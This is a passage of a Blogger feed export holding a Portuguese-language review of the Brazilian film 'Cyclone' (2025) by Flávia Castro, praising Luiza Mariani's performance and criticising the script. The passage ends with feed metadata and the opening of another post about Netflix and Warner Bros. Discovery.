left;\"\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003ECyclone: O Drama da Força Feminina em um Tempo Suspenso\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EO filme brasileiro \u003Cstrong\u003ECyclone\u003C\/strong\u003E (2025), dirigido por \u003Cb\u003EFlávia Castro\u003C\/b\u003E, é uma homenagem e reinterpretação da figura histórica de Maria de Lourdes Castro Pontes, a Miss \u003Cb\u003ECyclone\u003C\/b\u003E dos Modernistas, sob uma perspectiva assumidamente contemporânea e feminista. Na trama, ambientada em São Paulo em 1919, a atriz e produtora \u003Cb\u003ELuiza Mariani\u003C\/b\u003E, que há duas décadas trabalha para levar o projeto do teatro para o cinema, vive Dayse, uma operária apaixonada por dramaturgia que confronta os obstáculos de ter nascido em um mundo onde a mulher não é dona do próprio corpo ao buscar realizar seu sonho de estudar em Paris.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EAo preencher as lacunas de uma trajetória feminina insuficientemente registrada pela História, a obra reflete os dilemas atemporais da mulher moderna, com um elenco que inclui \u003C\/span\u003E\u003Cb style=\"color: #444444; font-family: verdana;\"\u003EEduardo Moscovis, Karine Teles e Ricardo Teodoro.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRYBRI8X7LOsxFEE00JD_nSpBW1r5gZQPf6qYFLxYJWiCJxQsPu4-xLCpAawrkginZfOwH7_7CaNHcvzbuIuPj1ISXSAPxzyDMb1_Qun4_5nSKgPvWtSCR6hlRmvrk6v3exrZxkO8rzsxU_j5s82qLsnVoz-SK1wZIUGixMh_0Rzj-7YFynVng-81UaLE\/s727\/luiza%20mariane%20-%20cyclone%20-%20cinema%20brasileira%20cr%C3%ADtica%20madame%20lumiere.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"727\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRYBRI8X7LOsxFEE00JD_nSpBW1r5gZQPf6qYFLxYJWiCJxQsPu4-xLCpAawrkginZfOwH7_7CaNHcvzbuIuPj1ISXSAPxzyDMb1_Qun4_5nSKgPvWtSCR6hlRmvrk6v3exrZxkO8rzsxU_j5s82qLsnVoz-SK1wZIUGixMh_0Rzj-7YFynVng-81UaLE\/w640-h484\/luiza%20mariane%20-%20cyclone%20-%20cinema%20brasileira%20cr%C3%ADtica%20madame%20lumiere.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EInspirado nas obras \"O Perfeito Cozinheiro das Almas Deste Mundo\", de Oswald de Andrade, e \"Neve na Manhã de São Paulo\", de José Roberto Walker, o filme estabelece que a força de Dayse Castro, a Cyclone moderna, reside na sua paixão pela dramaturgia e em seu talento, que são a sua força centrífuga, o seu caos interno criativo. No entanto, sua origem humilde e o ambiente hostil mostram que ela não tem apoio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003ECyclone desnuda a hipocrisia de um momento de efervescência modernista no Brasil, provando que essa renovação era reservada à elite. Dayse, por sua vez, é explorada, uma vulnerabilidade acentuada na relação com o personagem de Eduardo Moscovis. O filme utiliza a metáfora do fenômeno: a força incontrolável da protagonista em contraste com o destino rígido imposto pelo sistema, destacando que, apesar de todo o seu ímpeto, ela está praticamente sozinha na luta para realizar seus sonhos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-wkO9TvTmPWNJEIkOEtLLrH3uNOT4EQIsn_-Jc9OKWoWS0UsFARCjPc7GJp3n3d3NayFFFaBbn1KbUpF0eGBj3RElNDCy_ulSzTsx3h0CSYtcJwrznlEvof90U31vn8utog8LI9QJ9jlHZ4jg-osO7QEKTFi4yDJ3isbhVLlHgjl_ux6DRnTPqfRkmFQ\/s1600\/CYCLONE_03.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-wkO9TvTmPWNJEIkOEtLLrH3uNOT4EQIsn_-Jc9OKWoWS0UsFARCjPc7GJp3n3d3NayFFFaBbn1KbUpF0eGBj3RElNDCy_ulSzTsx3h0CSYtcJwrznlEvof90U31vn8utog8LI9QJ9jlHZ4jg-osO7QEKTFi4yDJ3isbhVLlHgjl_ux6DRnTPqfRkmFQ\/w640-h426\/CYCLONE_03.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EEsse conflito não pertence apenas ao passado modernista. O filme dialoga diretamente com o Brasil contemporâneo, onde mulheres ainda enfrentam barreiras para consolidar suas carreiras e têm seu talento podado por estruturas de violência de gênero. A crítica social, portanto, é atual e urgente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EA dimensão estética e a direção de \u003Cb\u003EFlávia Castro\u003C\/b\u003E são pilares que conferem qualidade ao longa. A direção de arte de \u003Cb\u003EAna Paula Cardoso\u003C\/b\u003E e a interpretação de \u003Cb\u003ELuiza Mariani\u003C\/b\u003E criam a sensação de tempo suspenso e conduzem o espectador a um tempo psicológico e intimista do drama. Contudo, o roteiro carece de dar voz à força da protagonista, deixando a impressão de que Cyclone tinha muito mais a dizer sobre si.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EA cineasta, crescida no exílio, imprime um olhar pessoal e político, cuidadoso e vulnerável, focalizando o processo de escrita e solidão da personagem. Closes, detalhes de cena e o posicionamento da câmera nos espaços internos, como quarto e coxia, reforçam essa atmosfera íntima e sugerem a solidão que atravessa a protagonista. O som, com trilha original de \u003Cb\u003EThiago Pethit\u003C\/b\u003E e ruídos urbanos que se tornam parte da narrativa, intensifica o turbilhão emocional da personagem, enquanto o silêncio funciona como contraponto, ampliando a sensação de isolamento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003ESe o texto limita a voz da personagem, é justamente na atuação que ela encontra sua expressão plena. Luiza Mariani entrega uma performance de presença forte e resiliente. Sua atuação transcende o texto, utilizando o corpo e as expressões para transmitir a dor física e emocional de uma mulher cuja força é podada por um sistema e contexto bastante patriarcais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWK_QPRwhfuxjtH-kXeIe_NGGLNXDhXRWY7hq1ahtCObO0kUkStKuyvezJJrOj9Ju9F7uSwjCzQhiEEBs6Fvb9PnpSjbI6Rr9XBmHuVUXrITuYHC94D-RzKDQNJM0BHDianDeYDDqe_8NoybHpx7-iG2i4CmVMmGxBoxVTjnwWyrzxwvywh6HJ3POqBs\/s1600\/CYCLONE_01.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWK_QPRwhfuxjtH-kXeIe_NGGLNXDhXRWY7hq1ahtCObO0kUkStKuyvezJJrOj9Ju9F7uSwjCzQhiEEBs6Fvb9PnpSjbI6Rr9XBmHuVUXrITuYHC94D-RzKDQNJM0BHDianDeYDDqe_8NoybHpx7-iG2i4CmVMmGxBoxVTjnwWyrzxwvywh6HJ3POqBs\/w640-h426\/CYCLONE_01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EO filme, através do olhar e da vulnerabilidade da atriz, expõe como a mulher ainda é usada sexualmente, como ocorre com a personagem de \u003Cb\u003EKarine Teles\u003C\/b\u003E e até com a própria Cyclone. Inegavelmente, Mariani demonstra um potencial notável para o cinema ao transmitir uma resiliência palpável que entrelaça a vulnerabilidade e a solidão, tornando a protagonista mais real e honrando o legado da figura histórica, mesmo quando o roteiro a silencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EO filme funciona em seus momentos mais tensos, sobretudo quando a protagonista é levada a situações decisivas que colocam em risco seus sonhos e sua liberdade. Nesses pontos, a urgência é palpável, pois a problemática existencial de Dayse esbarra na repressão coletiva imposta às mulheres, elevando o drama a um patamar social e político.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003ENo entanto, a narrativa se dispersa nas interações. De maneira geral, a relação da personagem com os demais atores poderia atravessar camadas mais dramatúrgicas e conflitivas, o que enfraquece o ritmo e não sustenta a tensão do ciclone para além do ponto central da crise.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EApesar dessas dispersões, o filme encontra sua maior força no legado que constrói: a urgência atemporal. Mesmo após muitos anos da figura que o inspirou, o drama feminino é ainda pungente. Os anos se passaram e a mulher continua a ter dificuldades para realizar seus sonhos ou é forçada a abrir mão deles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbjiZtJxDh2c3aaMvI3FTGD5CFwQQyZvjCwu4q4q3CcPmZowq1tBjzBGQ_BVSWBSlevwYcVzniGzhY_K6wbwpIQKBXD_mzbtfd4I8IstVfhMnlCZYIkzcBxyXB52UmIuCveOhlwAI3umGyJEbCqe6H9vRaZSx7FN7KfuVNQn17OOpiWNGhnAEUG9sDX7U\/s1280\/CYCLONE_05.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbjiZtJxDh2c3aaMvI3FTGD5CFwQQyZvjCwu4q4q3CcPmZowq1tBjzBGQ_BVSWBSlevwYcVzniGzhY_K6wbwpIQKBXD_mzbtfd4I8IstVfhMnlCZYIkzcBxyXB52UmIuCveOhlwAI3umGyJEbCqe6H9vRaZSx7FN7KfuVNQn17OOpiWNGhnAEUG9sDX7U\/w640-h426\/CYCLONE_05.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003ETheatro Municipal de São Paulo no Cinema : Cyclone é um projeto pessoal da atriz Luiza Mariani, que interpreta essa história no teatro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EO filme critica diretamente o mundo artístico que nem sempre favorece a mulher em detrimento do homem. A relação de Cyclone com Heitor Gamba (\u003C\/span\u003E\u003Cb style=\"color: #444444; font-family: verdana;\"\u003EEduardo Moscovis\u003C\/b\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E) sugere mais uma inserção utilitária do que um vínculo genuíno. O longa ganha em mostrar a resiliência de uma personagem vigorosa que, apesar da força, está profundamente sozinha.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EHá uma aura que aproxima Cyclone de obras como \u003C\/span\u003E\u003Ca href=\"https:\/\/madamelumiere.blogspot.com\/2020\/10\/a-vida-invisivel-invisible-life-2019.html\" style=\"font-family: verdana;\" target=\"_blank\"\u003E\u003Cem\u003EA Vida Invisível\u003C\/em\u003E de Karim Aïnouz\u003C\/a\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E, não pela temática ou direção, mas pela energia feminina que confronta contextos tradicionais. Nesse sentido, o filme se insere em uma linhagem de obras profundamente femininas, que dialogam com a crítica ao patriarcado e às formas de repressão.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EAssim, \u003C\/span\u003E\u003Cem style=\"color: #444444; font-family: verdana;\"\u003ECyclone\u003C\/em\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E confirma ser um drama da força feminina em um tempo suspenso, onde a resiliência ecoa, mas a solidão ainda persiste.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLDPIwFZAq94zWbsxRDW1N8ruuuai_4lYblJ5ZIRW_N8Di1y6RIj7SUA8q9oj53vcskMoaboA9IDNwyiEe11Q5G24feWqu4pWuXM0IHSdbpxe2yA0XmAsP1z_plxwO8UISCgaH_an6AJvvKipRG96z_4EdhUMpuzuA5De6cXmDC-qK0bfBmWBMTN2OVTc\/s400\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%203%20estrelas%20-%20Bom%20entretenimento.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"41\" data-original-width=\"400\" height=\"41\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLDPIwFZAq94zWbsxRDW1N8ruuuai_4lYblJ5ZIRW_N8Di1y6RIj7SUA8q9oj53vcskMoaboA9IDNwyiEe11Q5G24feWqu4pWuXM0IHSdbpxe2yA0XmAsP1z_plxwO8UISCgaH_an6AJvvKipRG96z_4EdhUMpuzuA5De6cXmDC-qK0bfBmWBMTN2OVTc\/w400-h41\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%203%20estrelas%20-%20Bom%20entretenimento.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Cyclone. Divulgação Bretz Filmes. Assessoria Sinny.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4864728430264598283\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/cyclone-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4864728430264598283"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4864728430264598283"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/cyclone-2025.html","title":"Cyclone (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhP59JM2VZRbY6jfpUnkPyONF8ub2cVaQR_LXkhgeFddF7cAjK-SlCLwd6G080_3P6Pr3OMdOl45EErqHmHNJtbOZbRvIrnXyxs9qJLINsKK5CnLpYxX5IzKWeFyws6-xAWjEejVST0yjx6OKnoz5S75oW3KghMTqo5I1cgsyLg63VtL-auQaNXXLAWpI\/s72-w512-h640-c\/cartaz%20redes%20cyclone.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-898566791721903162"},"published":{"$t":"2025-12-06T18:09:00.000-03:00"},"updated":{"$t":"2025-12-06T18:09:30.652-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crítica Cinematográfica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mercado-audiovisual-cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Crítica | Netflix adquire a Warner Bros. Discovery: O Século da Narrativa ou da Repetição?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca 